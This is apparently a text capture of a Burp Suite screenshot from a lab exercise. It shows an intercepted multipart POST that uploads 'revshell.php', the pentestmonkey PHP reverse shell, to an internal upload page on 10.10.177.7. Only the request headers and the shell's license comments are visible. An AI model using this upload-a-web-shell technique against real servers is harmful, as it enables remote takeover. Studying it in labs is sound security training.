 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.177.7:3333
Forward Drop Intercept is on Action Open browser HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.177.7:3333
3 Content-Length: 5783
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.177.7:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryERMwaKAoPqmd8CrT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.177.7:3333/internal/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryERMwaKAoPqmd8CrT
16 Content-Disposition: form-data; name="file"; filename="revshell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
Search... 0 highlights